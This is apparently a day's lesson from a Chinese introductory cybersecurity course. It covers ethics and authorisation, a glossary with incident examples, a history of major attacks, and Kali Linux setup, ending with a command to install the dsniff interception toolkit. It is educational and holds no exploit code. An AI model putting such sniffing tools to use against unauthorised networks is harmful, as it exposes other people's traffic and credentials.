第十天

介绍

网络安全是在数字化时代保护信息和数据的关键领域。随着互联网和网络技术的发展,个人和组织面临着日益复杂和多样化的网络威胁。这些威胁包括病毒、木马、钓鱼攻击、数据泄露、恶意软件以及其他各种形式的网络攻击。因此,了解和实施有效的网络安全措施变得至关重要。

在探索和实践网络安全时,遵纪守法是一个核心原则。网络空间不是法外之地,所有网络行为都应遵循相应的法律和道德规范。这意味着在进行网络安全操作、研究或测试时,必须确保所有活动都有适当的授权,并且不违反任何法律。例如,未经授权擅自访问或测试一个网络系统是违法行为,不仅会破坏网络的安全和信任,还可能导致严重的法律后果。

作为网络用户或网络安全专业人士,我们有责任保护信息和网络资源的安全,并负有遵守法律和尊重他人权利的义务。通过负责任的行为,我们可以共同创造一个更安全、更可信的数字世界。

名词解释

- 黑帽黑客 (Black Hat Hacker)

案例:2017年的WannaCry勒索软件攻击,全球超过200,000台电脑被感染,包括医院、学校和企业的系统,黑客要求比特币作为赎金。 - 白帽黑客 (White Hat Hacker)

案例:知名的白帽黑客Kevin Mitnick,曾是一名臭名昭著的黑帽黑客,后来成为一名安全顾问,帮助企业保护他们的系统。 - 灰帽黑客 (Grey Hat Hacker)

案例:2016年,一个名为“Hacker’s Team”的灰帽黑客团队曝光了多个网站的安全漏洞,他们并未为了利益,但也没有得到官方授权。 - 渗透测试 (Penetration Testing)

案例:一家金融服务公司聘请安全专家进行渗透测试,以发现并修复可能被黑客利用的网络漏洞。 - 漏洞 (Vulnerability)

案例:Heartbleed是一个著名的OpenSSL漏洞,允许攻击者读取受保护的内存区域,窃取密码、私钥等。 - 零日攻击 (Zero-Day Attack)

案例:Stuxnet蠕虫利用了多个Windows零日漏洞,针对伊朗的核设施进行了破坏。 - 社会工程 (Social Engineering)

案例:一名攻击者通过冒充IT支持人员,诱导一家公司的员工透露他们的登录凭证。 - 钓鱼攻击 (Phishing)

案例:攻击者发送了看似来自银行的电子邮件,骗取用户输入银行账户和密码。 - DDoS攻击 (Distributed Denial of Service Attack)

案例:2016年,Mirai僵尸网络发起的DDoS攻击导致美国东海岸的互联网服务中断。 - 后门 (Backdoor)

案例:NSA曾被指控在Cisco路由器中植入后门,以便于监控数据流量。 - 加密 (Encryption)

案例:Apple公司在其设备上使用端到端加密,以保护用户数据免受未经授权的访问。 - 入侵检测系统 (IDS) / 入侵防御系统 (IPS)

案例:一家零售公司使用IDS/IPS系统来监控并阻止可疑的网络活动,防止数据泄露。 - VPN (虚拟私人网络, Virtual Private Network)

案例:在中国,许多人使用VPN技术来绕过网络审查制度,访问被阻止的网站。 - 恶意软件 (Malware)

案例:2013年的Target数据泄露,黑客通过安装恶意软件在Point-of-Sale (POS) 系统上窃取了数百万顾客的信用卡信息。 - 勒索软件 (Ransomware)

案例:2017年WannaCry勒索软件攻击,导致全球多个机构和个人电脑文件被加密,要求支付赎金以解锁。

历史大事件

- Morris蠕虫 (1988年)

由罗伯特·莫里斯创建的第一个蠕虫程序,在互联网上迅速传播,感染了大约10%的互联网连接的计算机。这个事件促成了美国计算机紧急响应小组(CERT)的成立。 - Kevin Mitnick的攻击 (1990年代)

Kevin Mitnick是最有名的黑客之一,他通过社会工程和技术手段非法入侵多个公司和政府机构的网络。 - Solar Sunrise (1998年)

一群青少年黑客利用已知的漏洞攻击美国军方和政府的计算机,造成了广泛关注。 - Melissa病毒 (1999年)

由大卫·L·史密斯创造的电子邮件病毒,通过感染微软Word文档传播,对全球范围内的企业和用户造成了巨大影响。 - 爱虫 (ILOVEYOU) 病毒 (2000年)

由菲律宾两名程序员创造的计算机蠕虫,通过电子邮件传播,感染了数百万台计算机。 - 索尼BMG CD防抄袭软件事件 (2005年)

索尼BMG在其音乐CD中安装了隐秘的根套件软件,未经用户同意即自动安装到用户的电脑上,引发了严重的隐私和安全问题。 - Estonia网络攻击 (2007年)

爱沙尼亚遭受了大规模的DDoS攻击,影响了该国的政府、金融和媒体网站,这是第一次国家级的网络攻击。 - Stuxnet (2010年)

针对伊朗核设施的高度复杂的网络攻击,Stuxnet蠕虫被认为是由美国和以色列政府联合开发,用于破坏伊朗的铀浓缩计划。 - 索尼影业遭黑客攻击 (2014年)

一群黑客入侵了索尼影业的网络,泄露了大量敏感数据,包括未发布电影和内部通信。这次攻击被认为与朝鲜有关。 - WannaCry勒索软件攻击 (2017年)

利用Windows系统中的一个漏洞,全球范围内的计算机被WannaCry勒索软件感染,导致数据被加密并要求支付赎金。

Kali 操作系统

1、了解kali

Kali Linux 是一个基于 Debian 的 Linux 发行版,专为渗透测试和数字取证而设计。这个操作系统包含了大量的安全和取证工具,使其成为网络安全专业人员和渗透测试人员的理想选择。

- 安全测试工具集合:Kali Linux 预装了大量的安全工具,如 Wireshark、Nmap、Metasploit 等。这些工具用于网络扫描、系统漏洞检测、密码破解、网络监听等。

- 渗透测试:Kali 被广泛用于渗透测试,即评估计算机系统、网络和应用程序的安全性,模拟恶意攻击者的行为以发现潜在的安全漏洞。

- 数字取证:Kali Linux 包括了用于数字取证和反取证的工具,这些工具用于在法律调查中收集和分析数字数据证据。

- 开源和自由:作为一个开源项目,Kali Linux 允许用户自由地下载、使用和修改代码。

- 定制和灵活性:Kali Linux 支持多种硬件平台和多种定制选项,可以根据用户的具体需求进行调整。

- 社区支持:由于它在网络安全社区中的流行,Kali Linux 拥有一个活跃的用户社区,为新用户提供支持和资源。

- 专业使用:虽然 Kali Linux 对新手来说可能比较复杂,但它是网络安全和渗透测试专业人员的重要工具。















2、安装操作系统





新建虚拟机



安装



开始安装







3、配置中文

ctrl + shift + 加号 可以放大终端

ctrl + 减号 可以缩小终端

配置结束后重启服务器



安装软件包:

输入:sudo apt install dsniff

常见的攻击方式

- 社会工程学:利用人类心理弱点欺骗人们泄露敏感信息,例如通过假冒电子邮件、电话或其他通信手段。

